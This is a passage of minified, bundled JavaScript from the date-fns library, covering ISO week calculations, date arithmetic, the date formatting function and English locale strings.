Math.round(P/t)+1}},14205:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503),o=e(26225);function r(n){(0,u.Z)(1,arguments);var t=(0,i.Z)(n),d=t.getUTCFullYear(),s=new Date(0);s.setUTCFullYear(d+1,0,4),s.setUTCHours(0,0,0,0);var h=(0,o.Z)(s),P=new Date(0);P.setUTCFullYear(d,0,4),P.setUTCHours(0,0,0,0);var O=(0,o.Z)(P);return t.getTime()>=h.getTime()?d+1:t.getTime()>=O.getTime()?d:d-1}},66733:function(D,a,e){"use strict";e.d(a,{Z:function(){return h}});var i=e(92929),u=e(35148),o=e(48087),r=e(23503),n=e(4957),t=e(93805);function d(P,O){var M,W,E,f,c,v,l,w;(0,r.Z)(1,arguments);var U=(0,t.j)(),j=(0,n.Z)((M=(W=(E=(f=O?.firstWeekContainsDate)!==null&&f!==void 0?f:O==null||(c=O.locale)===null||c===void 0||(v=c.options)===null||v===void 0?void 0:v.firstWeekContainsDate)!==null&&E!==void 0?E:U.firstWeekContainsDate)!==null&&W!==void 0?W:(l=U.locale)===null||l===void 0||(w=l.options)===null||w===void 0?void 0:w.firstWeekContainsDate)!==null&&M!==void 0?M:1),Y=(0,o.Z)(P,O),Z=new Date(0);Z.setUTCFullYear(Y,0,j),Z.setUTCHours(0,0,0,0);var p=(0,u.Z)(Z,O);return p}var s=6048e5;function h(P,O){(0,r.Z)(1,arguments);var M=(0,i.Z)(P),W=(0,u.Z)(M,O).getTime()-d(M,O).getTime();return Math.round(W/s)+1}},48087:function(D,a,e){"use strict";e.d(a,{Z:function(){return t}});var i=e(92929),u=e(23503),o=e(35148),r=e(4957),n=e(93805);function t(d,s){var h,P,O,M,W,E,f,c;(0,u.Z)(1,arguments);var v=(0,i.Z)(d),l=v.getUTCFullYear(),w=(0,n.j)(),U=(0,r.Z)((h=(P=(O=(M=s?.firstWeekContainsDate)!==null&&M!==void 0?M:s==null||(W=s.locale)===null||W===void 0||(E=W.options)===null||E===void 0?void 0:E.firstWeekContainsDate)!==null&&O!==void 0?O:w.firstWeekContainsDate)!==null&&P!==void 0?P:(f=w.locale)===null||f===void 0||(c=f.options)===null||c===void 0?void 0:c.firstWeekContainsDate)!==null&&h!==void 0?h:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var j=new Date(0);j.setUTCFullYear(l+1,0,U),j.setUTCHours(0,0,0,0);var Y=(0,o.Z)(j,s),Z=new Date(0);Z.setUTCFullYear(l,0,U),Z.setUTCHours(0,0,0,0);var p=(0,o.Z)(Z,s);return v.getTime()>=Y.getTime()?l+1:v.getTime()>=p.getTime()?l:l-1}},50981:function(D,a,e){"use strict";e.d(a,{Do:function(){return r},Iu:function(){return o},qp:function(){return n}});var i=["D","DD"],u=["YY","YYYY"];function o(t){return i.indexOf(t)!==-1}function r(t){return u.indexOf(t)!==-1}function n(t,d,s){if(t==="YYYY")throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="YY")throw new RangeError("Use `yy` instead of `YY` (in `".concat(d,"`) for formatting years to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="D")throw new RangeError("Use `d` instead of `D` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if(t==="DD")throw new RangeError("Use `dd` instead of `DD` (in `".concat(d,"`) for formatting days of the month to the input `").concat(s,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}},23503:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u,o){if(o.length<u)throw new TypeError(u+" argument"+(u>1?"s":"")+" required, but only "+o.length+" present")}},26225:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=1,t=(0,i.Z)(r),d=t.getUTCDay(),s=(d<n?7:0)+d-n;return t.setUTCDate(t.getUTCDate()-s),t.setUTCHours(0,0,0,0),t}},35148:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(92929),u=e(23503),o=e(4957),r=e(93805);function n(t,d){var s,h,P,O,M,W,E,f;(0,u.Z)(1,arguments);var c=(0,r.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,i.Z)(t),w=l.getUTCDay(),U=(w<v?7:0)+w-v;return l.setUTCDate(l.getUTCDate()-U),l.setUTCHours(0,0,0,0),l}},4957:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){if(u===null||u===!0||u===!1)return NaN;var o=Number(u);return isNaN(o)?o:o<0?Math.ceil(o):Math.floor(o)}},3903:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);return isNaN(s)?new Date(NaN):(s&&d.setDate(d.getDate()+s),d)}},57261:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n).getTime(),s=(0,i.Z)(t);return new Date(d+s)}},91483:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(92929),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,u.Z)(n),s=(0,i.Z)(t);if(isNaN(s))return new Date(NaN);if(!s)return d;var h=d.getDate(),P=new Date(d.getTime());P.setMonth(d.getMonth()+s+1,0);var O=P.getDate();return h>=O?P:(d.setFullYear(P.getFullYear(),P.getMonth(),h),d)}},44052:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(3903),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t),s=d*7;return(0,u.Z)(n,s)}},20357:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(4957),u=e(91483),o=e(23503);function r(n,t){(0,o.Z)(2,arguments);var d=(0,i.Z)(t);return(0,u.Z)(n,d*12)}},94857:function(D,a,e){"use strict";e.d(a,{qk:function(){return t},vh:function(){return n},yJ:function(){return r}});var i=7,u=365.2425,o=Math.pow(10,8)*24*60*60*1e3,r=6e4,n=36e5,t=1e3,d=-o,s=60,h=3,P=12,O=4,M=3600,W=60,E=M*24,f=E*7,c=E*u,v=c/12,l=v*3},77331:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r);return n.setHours(23,59,59,999),n}},51591:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return n.setFullYear(n.getFullYear(),t+1,0),n.setHours(23,59,59,999),n}},54307:function(D,a,e){"use strict";e.d(a,{Z:function(){return n}});var i=e(93805),u=e(92929),o=e(4957),r=e(23503);function n(t,d){var s,h,P,O,M,W,E,f;(0,r.Z)(1,arguments);var c=(0,i.j)(),v=(0,o.Z)((s=(h=(P=(O=d?.weekStartsOn)!==null&&O!==void 0?O:d==null||(M=d.locale)===null||M===void 0||(W=M.options)===null||W===void 0?void 0:W.weekStartsOn)!==null&&P!==void 0?P:c.weekStartsOn)!==null&&h!==void 0?h:(E=c.locale)===null||E===void 0||(f=E.options)===null||f===void 0?void 0:f.weekStartsOn)!==null&&s!==void 0?s:0);if(!(v>=0&&v<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var l=(0,u.Z)(t),w=l.getDay(),U=(w<v?-7:0)+6-(w-v);return l.setDate(l.getDate()+U),l.setHours(23,59,59,999),l}},11066:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getFullYear();return n.setFullYear(t+1,0,0),n.setHours(23,59,59,999),n}},42168:function(D,a,e){"use strict";e.d(a,{Z:function(){return R}});var i=e(99822),u=e(4748),o=e(92929),r=e(23503),n=864e5;function t(_){(0,r.Z)(1,arguments);var g=(0,o.Z)(_),m=g.getTime();g.setUTCMonth(0,1),g.setUTCHours(0,0,0,0);var C=g.getTime(),S=m-C;return Math.floor(S/n)+1}var d=e(30726),s=e(14205),h=e(66733),P=e(48087),O=e(88338),M={y:function(_,g){var m=_.getUTCFullYear(),C=m>0?m:1-m;return(0,O.Z)(g==="yy"?C%100:C,g.length)},M:function(_,g){var m=_.getUTCMonth();return g==="M"?String(m+1):(0,O.Z)(m+1,2)},d:function(_,g){return(0,O.Z)(_.getUTCDate(),g.length)},a:function(_,g){var m=_.getUTCHours()/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.toUpperCase();case"aaa":return m;case"aaaaa":return m[0];case"aaaa":default:return m==="am"?"a.m.":"p.m."}},h:function(_,g){return(0,O.Z)(_.getUTCHours()%12||12,g.length)},H:function(_,g){return(0,O.Z)(_.getUTCHours(),g.length)},m:function(_,g){return(0,O.Z)(_.getUTCMinutes(),g.length)},s:function(_,g){return(0,O.Z)(_.getUTCSeconds(),g.length)},S:function(_,g){var m=g.length,C=_.getUTCMilliseconds(),S=Math.floor(C*Math.pow(10,m-3));return(0,O.Z)(S,g.length)}},W=M,E={am:"am",pm:"pm",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},f={G:function(_,g,m){var C=_.getUTCFullYear()>0?1:0;switch(g){case"G":case"GG":case"GGG":return m.era(C,{width:"abbreviated"});case"GGGGG":return m.era(C,{width:"narrow"});case"GGGG":default:return m.era(C,{width:"wide"})}},y:function(_,g,m){if(g==="yo"){var C=_.getUTCFullYear(),S=C>0?C:1-C;return m.ordinalNumber(S,{unit:"year"})}return W.y(_,g)},Y:function(_,g,m,C){var S=(0,P.Z)(_,C),L=S>0?S:1-S;if(g==="YY"){var z=L%100;return(0,O.Z)(z,2)}return g==="Yo"?m.ordinalNumber(L,{unit:"year"}):(0,O.Z)(L,g.length)},R:function(_,g){var m=(0,s.Z)(_);return(0,O.Z)(m,g.length)},u:function(_,g){var m=_.getUTCFullYear();return(0,O.Z)(m,g.length)},Q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"Q":return String(C);case"QQ":return(0,O.Z)(C,2);case"Qo":return m.ordinalNumber(C,{unit:"quarter"});case"QQQ":return m.quarter(C,{width:"abbreviated",context:"formatting"});case"QQQQQ":return m.quarter(C,{width:"narrow",context:"formatting"});case"QQQQ":default:return m.quarter(C,{width:"wide",context:"formatting"})}},q:function(_,g,m){var C=Math.ceil((_.getUTCMonth()+1)/3);switch(g){case"q":return String(C);case"qq":return(0,O.Z)(C,2);case"qo":return m.ordinalNumber(C,{unit:"quarter"});case"qqq":return m.quarter(C,{width:"abbreviated",context:"standalone"});case"qqqqq":return m.quarter(C,{width:"narrow",context:"standalone"});case"qqqq":default:return m.quarter(C,{width:"wide",context:"standalone"})}},M:function(_,g,m){var C=_.getUTCMonth();switch(g){case"M":case"MM":return W.M(_,g);case"Mo":return m.ordinalNumber(C+1,{unit:"month"});case"MMM":return m.month(C,{width:"abbreviated",context:"formatting"});case"MMMMM":return m.month(C,{width:"narrow",context:"formatting"});case"MMMM":default:return m.month(C,{width:"wide",context:"formatting"})}},L:function(_,g,m){var C=_.getUTCMonth();switch(g){case"L":return String(C+1);case"LL":return(0,O.Z)(C+1,2);case"Lo":return m.ordinalNumber(C+1,{unit:"month"});case"LLL":return m.month(C,{width:"abbreviated",context:"standalone"});case"LLLLL":return m.month(C,{width:"narrow",context:"standalone"});case"LLLL":default:return m.month(C,{width:"wide",context:"standalone"})}},w:function(_,g,m,C){var S=(0,h.Z)(_,C);return g==="wo"?m.ordinalNumber(S,{unit:"week"}):(0,O.Z)(S,g.length)},I:function(_,g,m){var C=(0,d.Z)(_);return g==="Io"?m.ordinalNumber(C,{unit:"week"}):(0,O.Z)(C,g.length)},d:function(_,g,m){return g==="do"?m.ordinalNumber(_.getUTCDate(),{unit:"date"}):W.d(_,g)},D:function(_,g,m){var C=t(_);return g==="Do"?m.ordinalNumber(C,{unit:"dayOfYear"}):(0,O.Z)(C,g.length)},E:function(_,g,m){var C=_.getUTCDay();switch(g){case"E":case"EE":case"EEE":return m.day(C,{width:"abbreviated",context:"formatting"});case"EEEEE":return m.day(C,{width:"narrow",context:"formatting"});case"EEEEEE":return m.day(C,{width:"short",context:"formatting"});case"EEEE":default:return m.day(C,{width:"wide",context:"formatting"})}},e:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"e":return String(L);case"ee":return(0,O.Z)(L,2);case"eo":return m.ordinalNumber(L,{unit:"day"});case"eee":return m.day(S,{width:"abbreviated",context:"formatting"});case"eeeee":return m.day(S,{width:"narrow",context:"formatting"});case"eeeeee":return m.day(S,{width:"short",context:"formatting"});case"eeee":default:return m.day(S,{width:"wide",context:"formatting"})}},c:function(_,g,m,C){var S=_.getUTCDay(),L=(S-C.weekStartsOn+8)%7||7;switch(g){case"c":return String(L);case"cc":return(0,O.Z)(L,g.length);case"co":return m.ordinalNumber(L,{unit:"day"});case"ccc":return m.day(S,{width:"abbreviated",context:"standalone"});case"ccccc":return m.day(S,{width:"narrow",context:"standalone"});case"cccccc":return m.day(S,{width:"short",context:"standalone"});case"cccc":default:return m.day(S,{width:"wide",context:"standalone"})}},i:function(_,g,m){var C=_.getUTCDay(),S=C===0?7:C;switch(g){case"i":return String(S);case"ii":return(0,O.Z)(S,g.length);case"io":return m.ordinalNumber(S,{unit:"day"});case"iii":return m.day(C,{width:"abbreviated",context:"formatting"});case"iiiii":return m.day(C,{width:"narrow",context:"formatting"});case"iiiiii":return m.day(C,{width:"short",context:"formatting"});case"iiii":default:return m.day(C,{width:"wide",context:"formatting"})}},a:function(_,g,m){var C=_.getUTCHours(),S=C/12>=1?"pm":"am";switch(g){case"a":case"aa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"aaa":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"aaaa":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},b:function(_,g,m){var C=_.getUTCHours(),S;switch(C===12?S=E.noon:C===0?S=E.midnight:S=C/12>=1?"pm":"am",g){case"b":case"bb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"bbb":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"bbbb":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},B:function(_,g,m){var C=_.getUTCHours(),S;switch(C>=17?S=E.evening:C>=12?S=E.afternoon:C>=4?S=E.morning:S=E.night,g){case"B":case"BB":case"BBB":return m.dayPeriod(S,{width:"abbreviated",context:"formatting"});case"BBBBB":return m.dayPeriod(S,{width:"narrow",context:"formatting"});case"BBBB":default:return m.dayPeriod(S,{width:"wide",context:"formatting"})}},h:function(_,g,m){if(g==="ho"){var C=_.getUTCHours()%12;return C===0&&(C=12),m.ordinalNumber(C,{unit:"hour"})}return W.h(_,g)},H:function(_,g,m){return g==="Ho"?m.ordinalNumber(_.getUTCHours(),{unit:"hour"}):W.H(_,g)},K:function(_,g,m){var C=_.getUTCHours()%12;return g==="Ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},k:function(_,g,m){var C=_.getUTCHours();return C===0&&(C=24),g==="ko"?m.ordinalNumber(C,{unit:"hour"}):(0,O.Z)(C,g.length)},m:function(_,g,m){return g==="mo"?m.ordinalNumber(_.getUTCMinutes(),{unit:"minute"}):W.m(_,g)},s:function(_,g,m){return g==="so"?m.ordinalNumber(_.getUTCSeconds(),{unit:"second"}):W.s(_,g)},S:function(_,g){return W.S(_,g)},X:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();if(L===0)return"Z";switch(g){case"X":return v(L);case"XXXX":case"XX":return l(L);case"XXXXX":case"XXX":default:return l(L,":")}},x:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"x":return v(L);case"xxxx":case"xx":return l(L);case"xxxxx":case"xxx":default:return l(L,":")}},O:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"O":case"OO":case"OOO":return"GMT"+c(L,":");case"OOOO":default:return"GMT"+l(L,":")}},z:function(_,g,m,C){var S=C._originalDate||_,L=S.getTimezoneOffset();switch(g){case"z":case"zz":case"zzz":return"GMT"+c(L,":");case"zzzz":default:return"GMT"+l(L,":")}},t:function(_,g,m,C){var S=C._originalDate||_,L=Math.floor(S.getTime()/1e3);return(0,O.Z)(L,g.length)},T:function(_,g,m,C){var S=C._originalDate||_,L=S.getTime();return(0,O.Z)(L,g.length)}};function c(_,g){var m=_>0?"-":"+",C=Math.abs(_),S=Math.floor(C/60),L=C%60;if(L===0)return m+String(S);var z=g||"";return m+String(S)+z+(0,O.Z)(L,2)}function v(_,g){if(_%60===0){var m=_>0?"-":"+";return m+(0,O.Z)(Math.abs(_)/60,2)}return l(_,g)}function l(_,g){var m=g||"",C=_>0?"-":"+",S=Math.abs(_),L=(0,O.Z)(Math.floor(S/60),2),z=(0,O.Z)(S%60,2);return C+L+m+z}var w=f,U=e(77356),j=e(35851),Y=e(50981),Z=e(4957),p=e(93805),y=e(25227),b=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,T=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,x=/^'([^]*?)'?$/,N=/''/g,I=/[a-zA-Z]/;function R(_,g,m){var C,S,L,z,k,H,$,F,B,K,Q,ee,te,ae,ne,X,V,G;(0,r.Z)(2,arguments);var le=String(g),re=(0,p.j)(),ie=(C=(S=m?.locale)!==null&&S!==void 0?S:re.locale)!==null&&C!==void 0?C:y.Z,de=(0,Z.Z)((L=(z=(k=(H=m?.firstWeekContainsDate)!==null&&H!==void 0?H:m==null||($=m.locale)===null||$===void 0||(F=$.options)===null||F===void 0?void 0:F.firstWeekContainsDate)!==null&&k!==void 0?k:re.firstWeekContainsDate)!==null&&z!==void 0?z:(B=re.locale)===null||B===void 0||(K=B.options)===null||K===void 0?void 0:K.firstWeekContainsDate)!==null&&L!==void 0?L:1);if(!(de>=1&&de<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var se=(0,Z.Z)((Q=(ee=(te=(ae=m?.weekStartsOn)!==null&&ae!==void 0?ae:m==null||(ne=m.locale)===null||ne===void 0||(X=ne.options)===null||X===void 0?void 0:X.weekStartsOn)!==null&&te!==void 0?te:re.weekStartsOn)!==null&&ee!==void 0?ee:(V=re.locale)===null||V===void 0||(G=V.options)===null||G===void 0?void 0:G.weekStartsOn)!==null&&Q!==void 0?Q:0);if(!(se>=0&&se<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!ie.localize)throw new RangeError("locale must contain localize property");if(!ie.formatLong)throw new RangeError("locale must contain formatLong property");var ue=(0,o.Z)(_);if(!(0,i.Z)(ue))throw new RangeError("Invalid time value");var fe=(0,j.Z)(ue),ce=(0,u.Z)(ue,fe),ve={firstWeekContainsDate:de,weekStartsOn:se,locale:ie,_originalDate:ue},me=le.match(T).map(function(J){var q=J[0];if(q==="p"||q==="P"){var oe=U.Z[q];return oe(J,ie.formatLong)}return J}).join("").match(b).map(function(J){if(J==="''")return"'";var q=J[0];if(q==="'")return A(J);var oe=w[q];if(oe)return!(m!=null&&m.useAdditionalWeekYearTokens)&&(0,Y.Do)(J)&&(0,Y.qp)(J,g,String(_)),!(m!=null&&m.useAdditionalDayOfYearTokens)&&(0,Y.Iu)(J)&&(0,Y.qp)(J,g,String(_)),oe(ce,J,ie.localize,ve);if(q.match(I))throw new RangeError("Format string contains an unescaped latin alphabet character `"+q+"`");return J}).join("");return me}function A(_){var g=_.match(x);return g?g[1].replace(N,"'"):_}},98181:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(88338),o=e(23503);function r(n,t){var d,s;(0,o.Z)(1,arguments);var h=(0,i.Z)(n);if(isNaN(h.getTime()))throw new RangeError("Invalid time value");var P=String((d=t?.format)!==null&&d!==void 0?d:"extended"),O=String((s=t?.representation)!==null&&s!==void 0?s:"complete");if(P!=="extended"&&P!=="basic")throw new RangeError("format must be 'extended' or 'basic'");if(O!=="date"&&O!=="time"&&O!=="complete")throw new RangeError("representation must be 'date', 'time', or 'complete'");var M="",W="",E=P==="extended"?"-":"",f=P==="extended"?":":"";if(O!=="time"){var c=(0,u.Z)(h.getDate(),2),v=(0,u.Z)(h.getMonth()+1,2),l=(0,u.Z)(h.getFullYear(),4);M="".concat(l).concat(E).concat(v).concat(E).concat(c)}if(O!=="date"){var w=h.getTimezoneOffset();if(w!==0){var U=Math.abs(w),j=(0,u.Z)(Math.floor(U/60),2),Y=(0,u.Z)(U%60,2),Z=w<0?"+":"-";W="".concat(Z).concat(j,":").concat(Y)}else W="Z";var p=(0,u.Z)(h.getHours(),2),y=(0,u.Z)(h.getMinutes(),2),b=(0,u.Z)(h.getSeconds(),2),T=M===""?"":"T",x=[p,y,b].join(f);M="".concat(M).concat(T).concat(x).concat(W)}return M}},96376:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r){(0,u.Z)(1,arguments);var n=(0,i.Z)(r),t=n.getMonth();return t}},88081:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()>d.getTime()}},83938:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()<d.getTime()}},71254:function(D,a,e){"use strict";e.d(a,{Z:function(){return u}});var i=e(23503);function u(o){return(0,i.Z)(1,arguments),o instanceof Date||typeof o=="object"&&Object.prototype.toString.call(o)==="[object Date]"}},79285:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(5435),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r),d=(0,i.Z)(n);return t.getTime()===d.getTime()}},5203:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(92929),u=e(23503);function o(n,t){(0,u.Z)(2,arguments);var d=(0,i.Z)(n),s=(0,i.Z)(t);return d.getFullYear()===s.getFullYear()}function r(n){return(0,u.Z)(1,arguments),o(n,Date.now())}},81116:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(79285),u=e(23503);function o(r){return(0,u.Z)(1,arguments),(0,i.Z)(r,Date.now())}},44856:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(3903),u=e(79285),o=e(23503);function r(n){return(0,o.Z)(1,arguments),(0,u.Z)(n,(0,i.Z)(Date.now(),1))}},99822:function(D,a,e){"use strict";e.d(a,{Z:function(){return r}});var i=e(71254),u=e(92929),o=e(23503);function r(n){if((0,o.Z)(1,arguments),!(0,i.Z)(n)&&typeof n!="number")return!1;var t=(0,u.Z)(n);return!isNaN(Number(t))}},47185:function(D,a,e){"use strict";e.d(a,{Z:function(){return o}});var i=e(92929),u=e(23503);function o(r,n){(0,u.Z)(2,arguments);var t=(0,i.Z)(r).getTime(),d=(0,i.Z)(n.start).getTime(),s=(0,i.Z)(n.end).getTime();if(!(d<=s))throw new RangeError("Invalid interval");return t>=d&&t<=s}},13095:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},r=o.width?String(o.width):u.defaultWidth,n=u.formats[r]||u.formats[u.defaultWidth];return n}}},12886:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o,r){var n=r!=null&&r.context?String(r.context):"standalone",t;if(n==="formatting"&&u.formattingValues){var d=u.defaultFormattingWidth||u.defaultWidth,s=r!=null&&r.width?String(r.width):d;t=u.formattingValues[s]||u.formattingValues[d]}else{var h=u.defaultWidth,P=r!=null&&r.width?String(r.width):u.defaultWidth;t=u.values[P]||u.values[h]}var O=u.argumentCallback?u.argumentCallback(o):o;return t[O]}}},3111:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(r){return function(n){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},d=t.width,s=d&&r.matchPatterns[d]||r.matchPatterns[r.defaultMatchWidth],h=n.match(s);if(!h)return null;var P=h[0],O=d&&r.parsePatterns[d]||r.parsePatterns[r.defaultParseWidth],M=Array.isArray(O)?o(O,function(f){return f.test(P)}):u(O,function(f){return f.test(P)}),W;W=r.valueCallback?r.valueCallback(M):M,W=t.valueCallback?t.valueCallback(W):W;var E=n.slice(P.length);return{value:W,rest:E}}}function u(r,n){for(var t in r)if(r.hasOwnProperty(t)&&n(r[t]))return t}function o(r,n){for(var t=0;t<r.length;t++)if(n(r[t]))return t}},85664:function(D,a,e){"use strict";e.d(a,{Z:function(){return i}});function i(u){return function(o){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=o.match(u.matchPattern);if(!n)return null;var t=n[0],d=o.match(u.parsePattern);if(!d)return null;var s=u.valueCallback?u.valueCallback(d[0]):d[0];s=r.valueCallback?r.valueCallback(s):s;var h=o.slice(t.length);return{value:s,rest:h}}}},43670:function(D,a,e){"use strict";e.d(a,{Z:function(){return k}});var i={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},u=function(H,$,F){var B,K=i[H];return typeof K=="string"?B=K:$===1?B=K.one:B=K.other.replace("{{count}}",$.toString()),F!=null&&F.addSuffix?F.comparison&&F.comparison>0?"in "+B:B+" ago":B},o=u,r=e(13095),n={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},t={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},d={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},s={date:(0,r.Z)({formats:n,defaultWidth:"full"}),time:(0,r.Z)({formats:t,defaultWidth:"full"}),dateTime:(0,r.Z)({formats:d,defaultWidth:"full"})},h=s,P={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},O=function(H,$,F,B){return P[H]},M=O,W=e(12886),E={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},f={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},c={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},v={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},l={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},w={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},U=function(H,$){var 